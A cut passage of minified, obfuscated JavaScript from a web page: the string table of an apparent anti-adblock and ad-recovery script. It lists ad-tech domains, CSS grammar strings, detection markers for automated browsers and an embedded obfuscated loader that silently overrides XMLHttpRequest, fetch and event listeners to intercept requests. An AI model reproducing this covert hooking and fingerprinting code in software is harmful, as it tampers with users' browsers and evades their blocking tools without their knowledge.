','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','toLowerCase','getDomId','webkitTemporaryStorage','none|<custom-ident>','__sa_','bricks-co.com','adsense','initial|inherit|unset|revert|revert-layer','evalLength','<composite-style>#','setTimeout','thatgossip.com','productSub','consumeNumber','manchesterworld.uk','matchDeclaration','smadex.com','dotomi.com','Invalid\x20mapping:\x20','webkitResolveLocalFileSystemURL','assign','data-meta','kargo.com','race','href','boolean','visible|hidden|collapse','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','prev_iu_szs','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','eachMapping','none|all','components','<\x27margin-inline-end\x27>','none|all|[digits\x20<integer>?]','pointer-events','is_admiral_adwall_rendered','[object\x20Intl]','event','createList','SharedStorageWorklet','ric','connectid.analytics.yahoo.com','ddg/','fullscreen','vendor','originalPositionFor','infinite|<number>','isElementVisibilityHidden','aweber.com','none|blink','blocking_acceptable_ads','useragent','protocol','534ASfbYA','Enum','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Element_id','priority','write','refinery89.com','none|<position>#','nhn','getBidResponses','addConnectionHandler','_WEBDRIVER_ELEM_CACHE','removeAttribute','ad-placeholder','leftComparison','https://mp.4dex.io/prebid','sourceRoot','ad-score.com','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','<body','parseAtrulePrelude','[<length>|<number>]{1,4}','pub_300x250m','w\x20=\x20window.parent;','DOMParser_parseFromString','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','<percentage>?&&<image>','larger|smaller','XMLHttpRequest_responseType','svb','rotateY(\x20[<angle>|<zero>]\x20)','eval(atob(\x27','<\x27width\x27>','CSSStyleDeclaration_getPropertyValue','FeatureFunction','reserved1Input','baseUrl','<\x27border-top-color\x27>{1,2}','bad-url-token','webkitSpeechGrammar','<pseudo-element-selector>\x20<pseudo-class-selector>*','reverse','normal|[light|dark|<custom-ident>]+&&only?','pipeThrough','rotateX(\x20[<angle>|<zero>]\x20)','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','wpsstaticieplsg.b-cdn.net','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','okNetworkStatusCodes','main_richload','https://fb.html-load.com','[<line-names>|<name-repeat>]+','ACK_VISIBLE','cqmin','substringToPos','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','shardingIndex','\x20\x20\x20','</a></span>','Blocked\x20prebid\x20request\x20error\x20for\x20','<script>','clickiocdn.com','OutOfPageFormat','as_json_modifier','svmin','</script><script\x20src=\x22','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','}-token','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','electron','<-ms-filter-function>+','none|text|all|-moz-none','eventStatus','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','fminer','text-ad-links','Expect\x20`','filename','matched','getReader','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','mediarithmics.com','pub.network','child|young|old','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','includeHosts','level','isTargetUrl','turn','recognizer','<length>|auto','//#\x20sourceURL=mediation.js','includes','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','<\x27max-block-size\x27>','initLogMessageHandler','direction','POST','none|<length>','<url>+','data-target','https://imasdk.googleapis.com','microad.jp','<single-animation-composition>#','Document_querySelector','gblpids','Block','pmdstatic.net','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','blob:','additionalHeaders','SECSSOBrowserChrome','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','gpt_loaded_time','slotResponseReceived','viously.com','[<predefined-rgb-params>|<xyz-params>]','\x22></script></head><body></body></html>','springserve.com','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','lookupNonWSType','img_','eventSampleRatio','smartyads.com','cqh','\x20undefined','adsappier.com','<\x27opacity\x27>','<\x27margin-inline-start\x27>','webdriverio','eatDelim','edinburghnews.scotsman.com','unrulymedia.com','classList','decorate','params','webcontentassessor.com','cust_params','coupang-dynamic','fundingchoicesmessages.google.com',']-token','insertBefore','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<image>','bored_panda_script_block_check','visit','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','normal||[size|inline-size]','handleEvent','botd\x20timeout','.umogames.com','Element_ariaLabel','selectorText','dbm_d','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','nightmarejs','minutemedia-prebid.com','openxcdn.net','Hyphen\x20minus','CSSMozDocumentRule','<span\x20id=\x22banner-','EventTarget','<counter-style-name>|symbols(\x20)','blockAdUnitPath','space-between|space-around|space-evenly|stretch','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','<\x27top\x27>{1,4}','Node_baseURI','getPropertyValue','Element_removeAttribute','dn0qt3r0xannq.cloudfront.net','add|subtract|intersect|exclude','option\x20path\x20is\x20invalid','eatIdent','userLanguage','CDO','toString','[diagonal-fractions|stacked-fractions]','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','_top','innerText','stickyads','document_getElementById','<frequency>|<percentage>','Boolean','[restore-rejections]\x20handleQueued\x20script_onerror','before\x20doesn\x27t\x20belong\x20to\x20list','responseType','ownerNode','kobe-journal.com','<line-width>||<line-style>||<color>','akamaized.net','MessageEvent_source','selectorList','urlParse','\x20|\x20\x20','HTMLAnchorElement_hash','low','auto|optimizeSpeed|crispEdges|geometricPrecision','getSizes','__fxdriver_evaluate','line','intentiq.com','Feature','types','atan(\x20<calc-sum>\x20)','HTMLImageElement_srcset','(function(){','getAttributeKeys','scope','cookie','endsWith','skewY(\x20[<angle>|<zero>]\x20)','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<length>\x20<length>?','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','filter','<media-not>|<media-and>|<media-or>|<media-in-parens>','Token','isFirefox','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','\x20is\x20expected','<integer>&&<symbol>','pageview','blocking_ads','CSSStyleDeclaration_cssText','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<outline-radius>','gacraft.jp','attributeValueKeys','Invalid\x20base64\x20digit:\x20','matchRef','Unexpected\x20syntax\x20\x27','isActive','adChoice','cache_is_blocking_ads','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','as_version','isUnregistered','onreadystatechange','i|s','fill','sourceMapURL\x20could\x20not\x20be\x20parsed','.workers.dev','URL','e-planning.net','_parent','normal|auto|<position>','Array','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]',';\x20Priority=Low','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','ZGdnbg==','LayerList','ad-','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','otSDKStub','https://consent.edinburghnews.scotsman.com','split','navigator.plugins.length\x20is\x20undefined','[from-image||<resolution>]&&snap?','sdk','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','sp.','method','sendBeacon','loaded','appconsent.io','bored_panda_events','response','__webdriver_script_fn','podname.com','__gads=ID=','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','ittpx-asia.eskimi.com','structure','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','generatedLine','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','[shorter|longer|increasing|decreasing]\x20hue','bot','Identifier','Name\x20is\x20expected','normal|<length>','insertAdjacentElement','[<length>|<percentage>]{1,4}','scheme','HTMLTableRowElement','bounceexchange.com','index','script-src-elem','terms','isVisible','insertRule','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','-moz-calc(','1606XhRBfp','https://07c225f3.online','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','recoverAds','as_parent','sourcesContent','shouldRecover','https://fb2.html-load.com','HTMLAnchorElement_ping','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','Window_setInterval','/ssvast_track/v2','CSSStyleDeclaration','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','adsdk.microsoft.com','_sourceRoot','<relative-real-selector-list>','ag.dns-finder.com','__as_xhr_processed','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','_asClickListeners','ids','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','getSlotElementId','[jis78|jis83|jis90|jis04|simplified|traditional]','var(','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','matchProperty','data:','as-check-script-blocked','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','window.Notification\x20is\x20undefined','coupang','getDetections','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','option\x20expires\x20is\x20invalid','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','<angle-percentage>','w\x20=\x20window.parent.parent;','getLocationFromList','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','normal|bold|<number\x20[1,1000]>','!term','htlad-','none|<shadow>#','timesofindia.indiatimes.com','Type','set-cookie','ghi','\x0a\x20\x20','create','/filter-fingerprint','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','HTMLMetaElement_content','__fxdriver_unwrapped','[auto|reverse]||<angle>','plugins','lijit.com','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','auto|none|antialiased|subpixel-antialiased','declarationList','28zhIyQI','all','HTMLElement_title','as-event-handler-added','freestar','isElementDisplayNone','atrule','Function_toString','ay.delivery','scale(\x20[<number>|<percentage>]#{1,2}\x20)','clearInterval','Event_stopImmediatePropagation','<mf-name>','<\x27column-width\x27>||<\x27column-count\x27>','<\x27caret-color\x27>||<\x27caret-shape\x27>','checkAtruleName','[none|<dashed-ident>]#','bnh6bg==','el.quizlet.com','Reflect','chained|none','neoera-cdn.relevant-digital.com','messageId','styleSheets','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','Element_closest','Rule','dsp-service.adtarget.biz','limit','abgroup','adnxs.net','else','blur','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','now','coachjs','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','closed','input','__as_is_ready_state_change_loading','focus/','opacity(0)','mimeTypesConsistent','content-security-policy','cssTargetRegex','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','inventory_id','dggn','agkn.com','amazon-adsystem.com','none|[fill|fill-opacity|stroke|stroke-opacity]#','/cgi-bin/PelicanC.dll','left|right|none|inline-start|inline-end','replaceSync','body','auto|<integer>','onWhiteSpace','escape','syntaxStack','findLast','div[aria-label=\x22Ads\x22]','script','gptFetchSlots','replace','publift','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','charCodeAt','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','getAttribute','exportSnapshot','<angle>|<percentage>','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','HTMLAnchorElement_host','copy','DOMContentLoaded','isDelim','-src','tcString','break','https://cmp.myhomebook.de','general-enclosed','as-tester-handler-added','[contextual|no-contextual]','noktacom.rtb.monetixads.com','port1','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','gigacalculator.com','error','/pagead/gen_204?','<\x27align-items\x27>\x20<\x27justify-items\x27>?','createElement','\x20is\x20blocked','protect','auto|avoid','slotRenderEnded','cache_adblock_circumvent_score','auto|never|always|<absolute-size>|<length>','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','Invalid\x20protect\x20url\x20prefix:\x20','innerWidth','adapi.inlcorp.com','data-ignore','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','Function','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<geometry-box>#','cssWideKeywordsSyntax','cookieless-data.com','media','admost.com','recovery_adm_click_ar','intersectionRatio','Condition','none|zoom','CefSharp','[object\x20Date]','document','hadronid.net','partitioned'];a2m=function(){return 